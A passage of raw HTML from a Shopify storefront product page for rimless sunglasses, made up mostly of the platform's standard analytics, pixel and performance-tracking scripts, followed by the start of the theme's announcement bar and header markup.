currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 85759066410,storefrontBaseUrl: "https://parkerandfinch.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2199290154","configuration":"{\"accountID\":\"UqSxdt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2160099626","configuration":"{\"eventKey\":\"702e921d-6df9-4fef-9d25-3c6ce5a23679\",\"name\":\"cozy-oasis-9552 - Axon Pixel\",\"storefrontToken\":\"14779dc91c98c5d95a1b32d0df63e6fd\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"2146730282","configuration":"{\"shopifyDomain\":\"cozy-oasis-9552.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1870528810","configuration":"{\"tagID\":\"2613645636854\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1540620586","configuration":"{\"accountID\":\"cozy-oasis-9552.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1067286826","configuration":"{\"account_ID\":\"1022727\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/cozy-oasis-9552.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1067221290","configuration":"{\"pixelApiKey\":\"U1RPUkVfUElYRUw6MTg0NjI6OTUzMjg2YzktNGJhNi00ZjFlLTkxNGUtYjNhYWQwNTJjYjQ3\",\"useServerSideCartNotes\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61a8cfd974ae585fa0827d20fa661d05","type":"APP","apiClientId":26772078593,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"774111530","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"139854122","configuration":"{\"shopId\":\"cozy-oasis-9552.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133890346","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"TrackBee - Conversion Booster"},{"id":"133923114","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"GTM"},{"id":"142410026","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":[],"name":"Augora"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Parker \u0026 Finch","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"cozy-oasis-9552.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/parkerandfinch.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Versailles™ - Rimless Shades","vendor":"Parker \u0026 Finch","id":"9156800872746","untranslatedTitle":"Versailles™ - Rimless Shades","url":"\/products\/versailles%E2%84%A2-rimless-shades","type":""},"id":"48336945905962","image":{"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178"},"sku":"73:1052#C20","title":"Horizon","untranslatedTitle":"Horizon"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Versailles™ - Rimless Shades","vendor":"Parker \u0026 Finch","id":"9156800872746","untranslatedTitle":"Versailles™ - Rimless Shades","url":"\/products\/versailles%E2%84%A2-rimless-shades","type":""},"id":"48336945742122","image":{"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674"},"sku":"73:175#C106","title":"Green","untranslatedTitle":"Green"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Versailles™ - Rimless Shades","vendor":"Parker \u0026 Finch","id":"9156800872746","untranslatedTitle":"Versailles™ - Rimless Shades","url":"\/products\/versailles%E2%84%A2-rimless-shades","type":""},"id":"48336945774890","image":{"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674"},"sku":"73:10#C101","title":"Gold","untranslatedTitle":"Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Versailles™ - Rimless Shades","vendor":"Parker \u0026 Finch","id":"9156800872746","untranslatedTitle":"Versailles™ - Rimless Shades","url":"\/products\/versailles%E2%84%A2-rimless-shades","type":""},"id":"48336945840426","image":{"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674"},"sku":"73:193#C16","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Versailles™ - Rimless Shades","vendor":"Parker \u0026 Finch","id":"9156800872746","untranslatedTitle":"Versailles™ - Rimless Shades","url":"\/products\/versailles%E2%84%A2-rimless-shades","type":""},"id":"48336945873194","image":{"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674"},"sku":"73:691#C56","title":"Grey","untranslatedTitle":"Grey"}],"purchasingCompany":null},},"https://parkerandfinch.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"85759066410","storefrontBaseUrl":"https:\/\/parkerandfinch.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Versailles™ - Rimless Shades\",\"vendor\":\"Parker \u0026 Finch\",\"id\":\"9156800872746\",\"untranslatedTitle\":\"Versailles™ - Rimless Shades\",\"url\":\"\/products\/versailles%E2%84%A2-rimless-shades\",\"type\":\"\"},\"id\":\"48336945905962\",\"image\":{\"src\":\"\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178\"},\"sku\":\"73:1052#C20\",\"title\":\"Horizon\",\"untranslatedTitle\":\"Horizon\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9156800872746,"gid":"gid:\/\/shopify\/Product\/9156800872746","vendor":"Parker \u0026 Finch","type":"","handle":"versailles™-rimless-shades","variants":[{"id":48336945905962,"price":2999,"name":"Versailles™ - Rimless Shades - Horizon","public_title":"Horizon","sku":"73:1052#C20"},{"id":48336945742122,"price":2999,"name":"Versailles™ - Rimless Shades - Green","public_title":"Green","sku":"73:175#C106"},{"id":48336945774890,"price":2999,"name":"Versailles™ - Rimless Shades - Gold","public_title":"Gold","sku":"73:10#C101"},{"id":48336945840426,"price":2999,"name":"Versailles™ - Rimless Shades - Black","public_title":"Black","sku":"73:193#C16"},{"id":48336945873194,"price":2999,"name":"Versailles™ - Rimless Shades - Grey","public_title":"Grey","sku":"73:691#C56"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9156800872746,"requestId":"f6fd8a23-2fbe-48d6-b5b3-88790784a0d9-1768611807"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 85759066410,
      theme_id: 181286469930,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//parkerandfinch.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//parkerandfinch.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//parkerandfinch.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":85759066410,"isMerchantRequest":null,"themeId":181286469930,"themeCityHash":"5679838720870245936","contentLanguage":"en","currency":"USD","eventMetadataId":"eade15fa-0999-4ade-8d37-8f2e00fda4fa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9156800872746,"requestId":"f6fd8a23-2fbe-48d6-b5b3-88790784a0d9-1768611807","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48336945905962,"productId":9156800872746,"productGid":"gid:\/\/shopify\/Product\/9156800872746","name":"Versailles™ - Rimless Shades - Horizon","price":"29.99","sku":"73:1052#C20","brand":"Parker \u0026 Finch","variant":"Horizon","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48336945905962,"productId":9156800872746,"productGid":"gid:\/\/shopify\/Product\/9156800872746","name":"Versailles™ - Rimless Shades - Horizon","price":"29.99","sku":"73:1052#C20","brand":"Parker \u0026 Finch","variant":"Horizon","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/parkerandfinch.com\/products\/versailles%E2%84%A2-rimless-shades"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//parkerandfinch.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://parkerandfinch.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="85759066410"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="181286469930"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://parkerandfinch.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25386862674218__announcement_bar_UMLJm9" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25386862674218__announcement_bar_UMLJm9-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25386862674218__announcement_bar_UMLJm9-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--25386862674218__announcement_bar_UMLJm9.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25386862674218__announcement_bar_UMLJm9 section-sections--25386862674218__announcement_bar_UMLJm9-padding color-inverse gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.6rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='16'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>WINTER SALE IS LIVE | FREE WORLDWIDE SHIPPING OVER $100</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25386862674218__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 280px;
    max-width: 280px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 220px;
      max-width: 220px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="VWv03xZqTmXv66dyGCpPcuuzULPUx6WhFvBu8n80kQLeq6hdoysZqzE92K1loeoPtFezXOBrT0Dt9b1wODAOc7bEQVxi4mbeXNsJ92FrRWpYJjFN+8RYL6j9Ztkhlzl5w+RF9nozcSpCe7AoKzNww9H0maitS/SxAb/jzd2Q/XSmcd8LEH5RotwtDuqnFLYKbpBUYPitGzrW+tXrrx0wh2iwFv+p6/OpPm/kFHa5Lm7Cj0q/GJUzkCPbkZ6tU9fIxUozsYgRGhRpRvIiF0blcvRLtx8z2iv13GI2ainj7RO76m6oa/3YGrNmeOh1W37qqmhp60MfDxQYsEsMUyuGwZTPi5VJYZpkRa5BeM4Dz64o0TDcROz/YWpFNdL9DE5X3gLTfpAMJH76eNxQHd50tySaZ2U7WdHPJqajd0+HwgM=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
